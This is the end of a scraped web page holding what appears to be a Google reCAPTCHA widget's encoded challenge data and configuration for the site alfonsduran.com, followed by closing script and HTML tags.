kjEOwpLCvcK2wr8nM10rw4fDusKtayxlw7LDr8KFA8Krw4bDlHMnWW/CvcKOacK+w5LCpxbDlcOBw6HCj8OGWgVkWcKSwpcKwqHCmMKswpLDvzjDiMKbwr8xccKAwoB2AsK6wpB1NMK0HMKNw4dMF8KwO8KdwpHDgHofw4hOwphxwpECAMKiwopJw6I/w7hHwqHCg8OEwqBZE37Di8KJwpoGScKvwpk+wqo4wqvCj2fCh2pHwo3DlsK0w5Nhw6w4AMKfW8Kgw5zCkQvCp37DlXbDjcKcXcO/[base64]/CvMOswoouVcKXSFMJw6Ubw7bDvMK2w5E4w75ywozCosOuw7fCusOXw4UFJQ/Dp03Cvjw3w4oNw4Nhw4nDpkU1wqtcRsKOSsOCwozCjw9PcMK6OsOnwrZZw5xIw6Yewr7Dh2ADwql0aRFtEsOAdMO3wrjDr0YwVsKeOW8KemRMMRAxw6TCqMKXw4tSw7VhRDMPa8KAw4FOw40pwqzCt15Zw5jDrUE/wrzClhQKASkYVxtQeitgw4cfb8KsX8O2Az/Don/Co8OXwq0wVm7DqR9vw6jCvMK7wpvDt8OQw6bDt8OSw5dew7PCuhbCjsKoTsKbwodGw75kw48NK8OiTU3DmxJRw4LCqcOuFVzCuR50wrASHsOUw6XDmn3CoMKxchjDgsKLX3LDosK0JBHDnBXCumgEUsORw5Eaw4HCkzfCi8Kow7/CpsKgO8Orwo1EwrnDssOywqRQw5TCuMKNUsKbw4MMb8K/Z0RXwqDCg8O4wr8zFE3DpVrCoTMYfDpcw6TCs8OZwqvDosKfbsKJw5fDtE8rOMK+w6l/woPCh8KEJSrCusKVw57DmyVVw6XCmhZrwo0besKhw6IvWcOaRsKMccOUDMKawpzDrh3Cq8OBakIoI0DDnMOKYcKPMF9mYSQCwpFwwqhlKcOaw68jNCVhHMO6ecO6w4vDugPCksObwpXCtSXDi2rDrMKdCsKtwoRnAcOdVMK0NE3DuMO0wpnCuGUfw7/Ck8KiRw3CpMKLwrLCglTDrcKUYUMKw6F/[base64]/CoMO8w6RLwp0/bcOAw7BGDHFHw4XCjHcBRMO0dEQuwpnDucKLwr9qw5jCmMKPb8O6w7PCuiTCisOkIcO0w7nDkRzCkSTCqcO+wp47wqbDsXvCmMOyUcOfEn7ClsOODcK8IcOzw58Lw79Nw70aPn/CoELCpiPClcO0UWRqCizCvEACwowNWS7CmsK9eSIcOMKxw691w5DClVvDk8K+w6Vzw7/Dq8OwwpVCMsOZwpVow7HDuMOsanXCkDfDi8OxwrJ8CALChMOnZjPDm8OeRsKYYjhoacKgwpXDqMOvN1fDkMOGwrwCfGjDksODFy3CjsKfVCPDv8Kbwq5awp/DixHDkChGw5UfF8O8wqRSw7x4D8O8fkhTVFwSa8O1eUgkcMOvw6MMZDHDgx3CnAoFDA8ww6/CqMKIXcKdw6NKHcKgw6wKLhDDkWbCmncUwpRUw77Dpg/CgsOqwr/DgAnDu0zCnz8zGsOBSsOjwocIR1rDlMKOEMOfwoTCkjc/w4TDr8KLfSdQw4ojb8KEw7R/w7fCowvDl3fDg3LDoEAZw6BFOzHCtTfDi8KKw49bVQvDjcK4Nz0vwqTDh8Kqw6bDsxplc8KBw65/w5YTecOmGsOUYcKRwrMUKMOqGMKxUcOYwobClcOVaSMXTBJYACInwpJIwrDCi8KuQMOWZQnDmcKbS1c+HMO9AcOJw7nCgsKCdAJewrzCvhLDv2/DusO4w5zDtwZdw7AHKBzCuT3DgcOIwop3LAoIABjDmXPCsh7DgsKrc8Ksw5TCrR89wrjCq8KIUMK6OcOfwqZnR8OeMWQtMsOxwoEYB3xCDcOXwoBzNVYUw43DnnRFw6bDjsKjPsOtZ0bCpnIBT0/[base64]/CmQrChsKYTlxueRhuDVzDuh1bcn0Mw7nCvcOeOcKUGlZLw4TDuyfDgVXCncK5w6PCmTN3YMOqwpJUZcKfd1DCtg/DscOcwpVXwo3DgE/CiMKXFEMtw7XDpMOcQcOIR8OrwrLDtxDCh35xDFrCjcOkw6fDpMKgAynDjsOHwrXDtHdWazbCgMOxQcOjO2HDrsKJMcOfZQLDucOLMMOQUVLDosO8bMO/w6xzw6tUwqfCgcOUNcKCwoE4w7hcX0/[base64]/XcOQw5YZe8OYw4oXeVoZL1NBwo3ClC4od3HDl3kLHMKDdywtB2p8IkxVN8K0woXCo8KvwrZrwqQLMMKdI8OGw7hEwqPDpcK5EhpxTy/Dj8ONwp9MNMOnw6jCnkhywpnCpD3Cu8KBMMKnw5pSDnE9BjVjwqQfSkjCl8OQFMOSccOfY8KAwqrCmMKbbkoOHCHCjcKVV0fCh37Dox06w6cBLMONwpxXw6jCnnhWwqLDgMKuwqliP8K4wpvCswHDpcOnw55iBgwpwqDCkcKgwpvCmCMPeUMJc0/Cs8KqwrHCisOXwrFtwq0Aw6rCmsOnw7t2T2/CnGvCvEwKSnHDhcO7YcKUN3Mqw5rDhEthCTbCt8Ojwqw+MMKqSQJAYF0Vw6w/[base64]/Dj2/Ct8OFRsOiwqkMVCcTTSjDuQQFeH7CixsLw4MDSXV9LcKFwpfDgMO/[base64]/[base64]/[base64]/wrnCmktAe33Ciz7DixRoKB4TLsOwAUUlwoZMUz99XwPDjUJhwrnDjMKdw6YIBRbDtWd7wroWw7TDtTlOfcKUcnNdw61nL8Obwo0Pw4HCoAUiwqbDocOiOwLDnwvDvkRCw5AiSsKqw4wawr/CncO8w4rDohhaYMKCdcOBKTfCvgrDucKtwoxPXsOhw4NsUsO6w4Fyw7tSO8KuWn7Ds1vCo8KSYC8LwogzGTfCkxhqwp/ClcOPQsKTZ8O9I8KBw67CtsONwoJQw6pwWCHCgE98EztMw6BmaMKgwocAwq7DjRtENMOSJgVgX8OEw5DDty5SwqNMLFXCsxvCvQ/[base64]/CqnTDv8KsO8OyHMO5RcK1wqVgwqBvPn3CpMOcfsODNytlRMKZf8Ksw6PCpMKww6BCZGnCncOGwq5KYMKVw7rCqnjDkUpjwoYhw44twq7CoHh6w5DDuFzDnsOEY3MCIWsUw6fDpEQ1w414OSMzRStIwqlXw5bChyfDlyzCpVR/w4IWwo8Ew5xbBcKEB0XDrmDDt8K0wrZrNk96wo/DtTY3ecOgc8KCBMO3PXgABcKeBGh/wpIrwp1DbsK+wpvDi8KAY8O7wrbCoVRZNVDChnnDvsKnT1zDo8OHQQR+P8OfwqAtO07Dk2LCviTDq8K+FnHCgMO1wqECAB1ALHLDnl/CjsO3EW5Qw5BqfTDDicKSwpV4wo4BIsKnwpE2w4/Cu8OCw4RNNXQjRjHDm8KiEjPChMKiwqjCvcKBw7JAAMO4aVpkXCPDi8Otw6h5GW3CnsKdw5dHYgM9wolvLxnDsR/Ds2Enw6jDmGvCoMKiEMKww4MTw6hRUCYqHgk9w7jCrQoLw67CkDrCvRN8bTPClcOMf2DClcK0QMOXw4VAwp7DhDg+wrs+w50Fw53CqMKJKHjCo8KPwqzChh/[base64]/DmMKXN8K7NcO7GRbCpAQAw7fCj8OTwo/DvcO2PMOrBAQfw7hlLRnDkcKywos/w6DDmm/CoXDDi8OcJcO7w5MHwo9PUHLDtUnDlRkULCLCviLDocKiCGnDowdGw5LDgsKQw5HCuFBNw75lD0nCugtXw6bDjcORJ8OAYzxuKkfCpS7CqsOmwrrDrcOywpDDusOIw5BRw4PCh8OUTDY9wpRpwp/[base64]/YXDDnsOQEMKTw7rCrh3Co1XCoMObwpDDoGRuTsOIw7TCsMOrQ8OuwrA5wq/DmMOQWMKwSsOfw5TDucOYFGkdwowIJMKbG8Ocw6vDtMOsEDRdGsKIY8OYw78LwrjDjMOgP8KEVsOIHE3DtsKTwrZaQMKuER9hPcOow6Z6wqslM8OBLsOSw4J/[base64]/YWrDoAR/[base64]/Ci8OVZMKobcO/XsOqSGzDnBHDkynDmzceBlUZWlYtw7UJw7PCo1PDiMK2XHV2NCHDgsKXw606w4V6TAXCp8O7wq3DtsOww4jCqAvDiMOSw6sCwprDqMKvw6B0LC/DhcKSX8KDPcKnEMOqOMKcTsKuUi9eZSXCrkbCpcOvTDrCuMKvw7jCl8Kww4vDpAXDr3hHw77ClGF0RyPDoSEhw4fCtErDrTI8biDDqA9WC8Kaw4Fkem7Ci8KjJ8OewpPDksKVw6rCs8KYw7w1wrlzwq/Cmx04F3UmHMKrwrR/wohZwpMiwr3Dr8O9FMKbe8OvbUEofi8aw7JwKsKoEMOkCMOaw70Jw4U3w6/[base64]/w5DCuRbCt8OgwozCgMKyd0I+LcK8Xmtsw5/DtsOnVQ4ow78MwrHCo8KDRUM1B8OOwrgAO8OeByYswp3DkMOEwpp2VMOiYcKUw7g3w7MYWcOyw5oCw6bCm8O+RBLCs8Kjwpp3woB+w6rCr8K9K2JaHsOTG8O3E2nCuj7DmcKmwrEhwo5gwofCnksqTEzCr8K3wpTCpsK/w6fCjQUyAhg9w4oxwrHCsk1qFlzCrmbDn8Olw4TDiBLCs8OoDnnClcKiQTbDuMO4w4wBTsOfw6vCvFLDvsO8F8KBesOVwpDDiEjCicOQS8OSw6rDpRJfw5FOLMO1wonDu2IQw4EwwpjCnRnDtyoswpnCuHrDsxgQNsKFJw/CiW5lNsKtGSgzKMKiPsKmZDHDlgvDqcOVakJ4w5MHwrQ/J8Ohw4zCosKrFXfCqMKMwrcaw70MwqhAdyzDssOnwqYRwpnDuQXCpmDCpMOfPsO7EnhFAioXw6/CoDcfw7nCr8KRwozDqmcWC1fDoMOyK8Kww6VbW35aVMKma8KQMD87D23Dm8ODQ2ZSwrQewpl5E8Khw7jDlMOHBMKrw5cPTMOdwrnCo2bCrz1gPw9rKcO3wqopw7dfXH4uw5XDpE/Ck8OYLMOgdTjCnMKWw4gEw5UzZMOTJWLDugHCqcKdwoIPQsKrWCRXw4/[base64]/wp/[base64]/DicOfYMO+wq8ew5ASwrIXw5nDsSfCjcK9w445w7XClsKUw69nfTvCtnrCpcOLw7VPw7PCuUXCo8OawpTCoxQGesKwwo8kwq4Mw5pCW3HDgy9ddTPCmcOZwoXCgjobw70Rwol2wq/ClsKkKMKpZiDDlMO4w6rDucOJCcK4Mw3DqyBpdsKJEil2w4vDtA/[base64]/IMKlCirCnsORw7dyw6LDo8KyY8KXwo3CiWnDt2pQwoLDosO2wp/Dr1fDoMOiwpzCocO+OcKREMKOQsKDwr/[base64]/TTESwoc0w4QXw5crw49pw4vCmsOBUMKmwqvClhxUwrkRwqXCmS5xwpIZw77Cq8OaQB7CoQMSCcKZw5Q6w5ECwrvDs3zDgcKEwqZiPlAkwoFyw7olw5MOECdtwovDpsOcNMOow6bDqFgdwqZmfBpUwpXCosKMw61fw5/DlB4Kw4vClgJiEMOyQsOLw6TDj0RqwpfDhC05AVnCnx8Dw6gVw7fDmh5iwq0RagHCi8KAwonCu2/Dr8OswrodE8KZRcKfUj49wqPDpivCqMKRUx9tfRUtUn/ChUIAXUkMw7w5Zz0SZsKCwqAuwoLCvMOZw5zDlsOyECwpwo7Cj8OfFEI+w5TDmEQhdMKIJEpPbQ/[base64]/w6HDtAUAw7/CoW8veTnDlcOaw6rCrMOCwp0Twq/DsB9QwpzDv8O/[base64]/Do8Kbw6XDvSwgAMKNN0LDh1deKFYMwoA5aVYka8OCG1dPYWJuTz5TbjppJ8O2EhB+wqbDo1XDisKYw7IAw6XDvR7Dp1xyecKNw4fDg0wABMOnG0HCoMOCw5onw5fCjHYqwonCtsO/w6nDpMOMP8KGwrbCnFtgHcOswrVowrwvw758F2sEHlAlD8K7wrnDicK6FsOnwrXDvTBBw4HCnhsmwql8wp9sw5kLesOYGcKxwpgVa8ODwo0eeTpUwrp2F0EWw4s5JsOGwpXDqQzCg8KUwrjDpm7CmBzDksOvXcOmO8KNwpQGw7FXN8K3w48sGsOyw6wYw63Do2LDtWB/MwDCvzwRPsKtwoTCkMObbU/CgkhMwqFgwowRwqPDjEkmai7CoMO3wqxewrbDgcO2w4pBXlF5wr3DosOswpPCr8K/woAfWsKnw67Dq8KFYcOQBcO5ETV/IsOkw47CoiAqw6HCoQQZw7MZw4rDtTgTdMK9HcONZMOGasONw4AhIsO0PwXDmcOFJcK7w6wnfnXDlsK+wrvDlCTDoW0ndXBBL3E0w43DhEHDsDXDusOWB1HDhCzDn3bCgC/CrcKLwpoMw5krT0cIw7fCtV8vw4/DmsOawozDgHEqw4DCqW0gRmh5w4tCfMKCwpjCg3rDnGTDvMOiw5QDwoF2fsOnw7vCrik1w7pqP1sAwrZyDAsfE2xtwoVOb8KFOMKrLFkresKARj7Dr3nCowvDvsOuwrHCs8KLwr15w54Sb8O2XcOYGDYfwrZ5woltJT3DgsOkHFhSwrbDqW/DrxjCoU7DrQ/CosOiwpxMwokLwqFnVjXDt1bDuTPCp8OQZAMxTcOYZ2QyaEnDknQQND/Ck0dAGsOpwqIeAhw1dSzDsMK5D0pywozDgCTDusOnw589C0HDj8OzJVXDkyIEdsK8S3AWw7rDjS3DgsK5w4kQw4IiO8Ote23DqsKQwqNyAgHDn8KsNQHDsMK5BcOLw5TCk0oFwovCgxtZw6gESsOmFXDDhkbDvx/DssKEOMOKwqM9BMOuHMO8KsOgAcKTRlrCnDtyVsKlP8O8WhZ2wrHDqMO3wrEsAsOkUWHDtMONwrnCjFwuUsOlwqRfwqsTw63CrjoFEcK3wqVtH8Ogw7Y4eERSw5/DsMKoNsKtwrTDvcKZA8KOPgzDscOhwpodwoLDisK3woDDpMK6QcKSCyk5wowPI8OTe8OHTBcdwq8vLSDDqkoQBlIlw57Ck8KNwrtmwpHDuMO8RUTChyPCp8K7IcOww4TCtE3CiMO+C8OeGcOPZGl7w6Z/fMK7JsOqG8KNw5/DtynDh8K/w4YzI8OpZ13DvVhMwq0TScOGbg1tUcO/wpp1Q1jCmEjDlETCqRTDlFtAwrURwpjDgR7CjH4LwqxrwoXCkw7DosOhawLCp3XCn8OxwoLDksKoF03DqsKvw48ZwrzDnMO6w4/[base64]/[base64]/[base64]/CrcOxEMOxw7DCpMOnw57DksOgF8OJIgLDlcKhFsKNYx/DpMK0wqpAworCmMO5wrbDj1TCqUrDkMKJbS7Dj0DDqw1/w5/CtMO2wr89wrDDjcOXNcK0wqPClMObwrZ1dsKlw4TDhxjDuEDDmg/DozfDuMOHRsKfwoHDosOBwprDscOcw5/DhU3CusKODcOocT7CscK3K8OGw6YlD2dyNMOhUcKGLApDXR/DhMOcwqfCrcO3wosMw7ofJgDDnmbDkGTDscOqwq7DsXg7w59vcBU1w43DrBLDlgdHHzLDnwpUw7LDngjDo8KLwqTCsmjCpMOOw4Q/[base64]/CnRrDpR4WEn7Ds8Ojw4cHYChRw6nDtlI1WiDClns8L8KddHx2w7/DkBbClVsHw6JWwpVyBDXDjMKRHkdXCgZYw6DDgT1twp3DuMKcRivCg8OSw7fCl2/DgWfCncKow6HCncOBw6USMcOLwr7DlRnDoX/CslfClw5Zwoxlw6bDhArDtzA4GcKOQMK8wr5rw7FSCRrCmE1gwp14AsKkdi9Gw7gBwo1+wpJ9w5TChsO0w4nDj8KvwqQEw7Fjw4jDq8KDBSfCqsOzacOowr9BcsOfCAEewqN/w57CmcO6ICJ9w7cLw77ClFNSwqBXGA8HIsKRWzDClsO7w73DqVzCgxMYfGcgHcKCUsKpwrPDlXtAdgTDq8OAOcOyA1kwBFhow63CkBcVDVlbw5vCtsOhwoRmwqbDtSctXVhSw5HDpwtFwqTCqcODwotYw4IvLSPCicOGbcOow5giP8Oww7pWc3LDp8OdZsO5ZcO3IA/ChXfDmFvDkk/CocKCKsOlL8ODJBvDoRjDiFLDkMOcwr/[base64]/woIbwpjCsRnDs8OyasKFKXzDg3JhesKZWF5cU8KtwpnCpCbCggwvwrtrwqnDvsOwwrEyTMK7w7N3w7xwDUcRwo1Of08Vw7vCtRTDg8KcT8KFR8O/[base64]/DuTs7acKJHsOKw6ZQGMOlw5Q+VG/[base64]/wqMyScOSWj1/S8OCwonClMOxwr1hZ8Odw5nDjg40wpXDo8Klw53DpsKowodCw7zCj2fDozjCk8KvwoLDr8OOwobCq8OJwq7ClcOBRG4vIcKPw5ZAwqIkR0vCglHDosKpwrnDnsKUOcKMwqTDnsOCWm92aAMrD8KkEsONwoXDsFjCl0ILwrHCs8OEwoPDiQnCplnDokPDsV/[base64]/F8Ogw7odwqUhbBhqwrPCj8O4w4PCghnCmcK8w4x8w4XCrUvCoEYsKcKUwpjCiyR3CzTCvGE0FsK+EcKlG8KqOmvDtB9ywr/Co8OgNnPCvXYdYsOoOMK3wrsCC1PDnBVQwrPCom9RwqbDjg4qTMK/T8K/KH3CqMOUwofDqD/DuWkCLcOJw7DDu8OYHDDCqsKwL8OUw6A8WmHDnWoPwp/DhFsxw6FSwoFJwqfCjcKZwqbCngAjwq7DiCURRcKoBBFrV8O1WkNhwolDw6QePx3DrnXCs8K2w7cUw7/DvcODw6pnwrJBw656w6bCksOwWMK/[base64]/CiMOPwrAEwr8FLz1sVxrDtzfDmwrCuGXCrsK7QsK7w4rDs3HCoXIcw4NqPsKwLg7CicKCw6bCtsKILsKcUyZbwp9Fwq8vw4h4wpkyb8KBBjAmExInZsOMN1/CicK2w4xuwrjDuCxfw51swokhwpwUfHNbfm83LMOwUCbCklDCvMOldXUowq3DucK/w60zwq7DtG0ZTRUVw4nCjMKGNsOKMcOOw4pNSQvCgi/CnE9ZwppsPMKmw5fDqsK5CcKWXVLDpcO7a8OsfcK+NUrDqMOxw5jDoyzDpAtrwqIlZcKpwq4cw6HCq8OQFh/CicOrwp8PLCVaw7QhYRJSwp5casOew43DkMOxaxJvFQ7DpsKLw4fDijLCgsOAT8KKN2LDs8KmV0/CtRFpOzZ2fMK2wrLDt8KNw67Dsi0yLcKtOHbCjjI+wodKw6bCicKYElZ5PsOKOMOWQRbDvhHDksO2JCV1ZlEswrPDlVnDq0XCohDDssOuP8KtDcKZwpTCusOTSCFvwpjCj8O6PxhBw6nDqMO/wpHDicOMZMKeTlhzwr8IwqcgwqbDmcOKwpouB2rDpcK1w6F4Vhw3wpo+esKITjPCqVB1QG5Rw49mXMONX8Kzw5kJw5hUKcKKXDZqwol/wqbDvsKbdEwuw7XCssKqwqLDucO+HXvDpmJ1w7DDsxcMScOsE087VUHDpirCrR5Bw7olO35DwrByDsOpdTVcw7TDlgbDnsKZw65GworDisOewpzCvRktKMKywrrCjcKqbcKWdgbCgTDDiHHCvsOsSsKxwqE3w6jDrhMywopuwrjCg34Hw4DDh1/DrcOewonCtMKsIsKPZnluw5XDihYFPMKrwrkLwpxew68RFzI2XcKXw5JVGgtHw5MMw6zDp3cvWsOZZysmEV7Co2XDmxNZwpF/w6nDqsOCIsKBQElwKcODMMO7w6Vfwp1wQTjDpDgiYsObaj3Coh7DgsO4woYyT8Kyb8OiwrpKw5ZOw7TDoDl1w70LwolLdMOKKGMvw6DCjcK9DBTDrcOfw4h0wrp+wp4YV3vDtG/Cp13DiwEsAxR7QMKRAcK+w4wGDDXDicKNw4XCjsKBMH/[base64]/DlsObB0HDu2RmGMKhLB7DlTAPHsKCwqnCgcOnw47CsMOCUFrCvMKXwpVaw7fDn0HDrGs0wrzDtUg6wrDDn8OKWsKdwo/DrMKSCWoPwp/Cm1U0N8Oaw44xQ8OKw5gRVWsufsOLTsOuFGnDullBwoRTw6LDssKXwrRccsO0w4HClsO7wrLDgmvDnlt3wrDDjsK+woLCgsO+YcKkwp8LA3NBX8O3w4/CmiAqFBfCrcO6anptwrbDt1Ruw7RdDcKRPsKKesO6RxEvHsOxw63CmG4Hw7pWGsO6wrI7X3vCvMOewoTClsOsY8O5dGrChQp3wrp+w6JIIx3Cv8KHXsO2w7k3P8ONcWzDtsO3wqDDl1UXw4RoBcOLwp4XM8KScXUAwr0QwpPCk8O5wppuwpg2wpUMfG/CkcKVwovDg8OawoEjLcO/[base64]/Ck3gAw7bDuULCnzk3asOUw5gWw5bCsGE5agzDicKzw5JFD8KSw7zDksODTMOVwosIeTTChUbDnD9iw6HChGBnRcKoCXjDrSFFw6FEbMKhH8KaLcOLclcZwrwUwpx/w5Unw5puw4bDsAM/UCw4OcKtw4FoL8Obwq/DmMO7IMKmw6TDpl51AMOsMMKKUHvCvzt7wpVjw4nCvnhZYDRkw7fClGIIwqFzFcOhJsOnGCMXPgR5wrbChXh5wr/CmU7CrU3DmcKkTG3CkEoDPsOAw65swo0zAcOlGVEtYMOOQMKaw4lAw5EwGAsaQ8KmwrjCr8OxfMKpBgjDucKlJcKUw47DjcO5w7JLw4fDmsOIw7lUSApiwpHDhMKiHmvDm8K+HsKww6Q5A8OyCBx/[base64]/wrnDtMO2woZQw6LCkXtBOMOEKMOFclzCgcK5EiLCm8Opw4gaw5V3w4toFsODcsKJw54Vw4zCqlzDlcKowpPCk8OrDxYQw6cmZ8KsZMK8T8KCTsOEfzzCigQfwrDDtMOfwrjCtEQ7QsKpS24NdMOzwrFjwrhwGkDDtTYAw4Ztw73DicKyw4kKUMO+wp/CosKsCGnCgMKww7AZw4JXw6AzP8K2wqxnw7ZZMS7CvDrCpMKOw7sIw7odw4zCqsKtC8KjVAjDlsONAMKxCX/CicOiLCTDu3J4aAbDpCfDg04aY8O2SsOlwrPDmsKqfMOqwqUpw44DTWwxwpg/w4HCiMOOfcKCw6I7wqYrYsKSwrrCh8KzwootFcKqw4Z5wojCoHzClcKqw5jCh8KBwptXKMKiBMOOworDrEbCjcK4wrJjKlRSLkPCjcKCEUgXKcObUEvCqcKywrXDtRJWwo7DmVbDiX/CihtaccKVwpPCrXhVwqHClGhowqrCvSXCtsKgJiIVw5nCu8Ksw5/DowXCusObOcKNYggTTTJGTsK7wqPDpEUBWwnCpMOBw4TDlcKuesKew4VkcDPClMOTYTM0wrLCtcOdw6dQw70Lw6HDlsO8XXEEc8OXOsOuw4/DvMO1R8KOw4MKZsKWwqbDunhce8K1UcOsH8OcAMKgIwTDhMOdIHFsIgdmwo5KBjlzPMK2wqJEZQJ+w6JLw5bCrVzCtWpSwro5QSTDs8OuwpwxDcKowqd0wo/CtWPCrjJlO3jCicKpDsOnImnDkHfDqiY0w5/CiEp0A8ODwoZEdA/DncO6wqvCi8OOw4jCgMOkVsKaPMKVX8KjSMOKwrRWRMOxbnYkwpfDmWjDmMKdRMOzw5giY8Ona8Onw658w504wp/CpcK3BCDDgxbCkRsEwojCqlbCrMORT8ODwrIobMKrDCNnw5UKTMOBCGEfQ0Rcw63CjMKiwqPDs1g0f8KywoRXGWjDmR01eMOOcMKXwrd9wqBkw4VdwrjDkcK7AcO2d8KRwp/DpVrDtGVnwrbDucKJXMOnbsOBCMOjQ8Opd8KVRMOGfidYUcK6Ay9aSQEbwpx1EMOYw5fCocOBwpPCnlXDkS3Ds8OtRMKJY3Bywr82DStJAMKGwqEQE8O5w7LCgsOjN2kiWsKewpTCpk1twqDCnQbCvh9+w6xxSAQxw43Dl1pAcEHCqDx3w53CtCrCj14ow7J0NsOwwp/CuBfDgcKpwpdVwojChhVPwpZzBMOyUMKSG8KeYmzCkTUYEQ0dH8OHXy4wwqzDg0fDgsK6woHDqcK/[base64]/Di8OiRx3Dpn0Kd2YMDyYgw41aw5giw4p9w41uWV3DvDrDgsKswp0bwr56w4HCoBkWwpPCtH7DnsKUw67DownDozjDtcOaRDoaD8OVw7skwq3DpMOzw4wWwp5lwpYpHcOqw6jCqMKKPCfChsOTwp9ow53DuTZbw6/DkcKXf2l5BE7CthNRPcOodz/CocKrwqrCtnLCnMKSw4LChMKWwpsccsK5esKSGMObwo7DjENkwrQGwqLCpU1gEMKIR8KkZCrCkG0YJMK5woHDmsKxPiIbP2nDs0bDsV7CmzkjccOwG8OLQTPDtWHDo3jCkE/DtMORLsO/w7bCvsO5wptbEznClcOyVsO3wqnCn8KLOMKHZTVSQGDDnMO3DcOfC0sww5xsw7HDtxYyw5TDlsKcwpgSw70SdVA3XQJvwqJNwrTCsl0XeMKuw6jCgRUVLi7DkzddKMKudcOxUzzDhcO/wrxKdsKQJDIAw40lwo7CgMO2EwXCnBXDi8K1RlUOw5XDksOdw4nCjcK9wp7Ck1NhwrnCpyTCg8OxNkBvXS0CwqbCh8OKw6vDmMKXwpQaLDNDVhgAw5nCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qhNpd8T1wS5Caod3ivo7vDJE48E0L0LJ3AnfKVVGZaw\\u003d\x22,1,0,null,1,1768935982274,0,0,[240,207,42],null,[4],\x22RC-m4mPcvGLAAKnsA\x22,null,null,null,null,null,\x220dAFcWeA5yiPbR8aHEGdQPpKS8z9dR_aZ0CIhrrri4G_idOWv53Sc_nSHeqA2almB6d1tEmsxCrzL16DL4BVdPuLojJyIGBQqEzA\x22,1769018782236]");
    </script></body></html>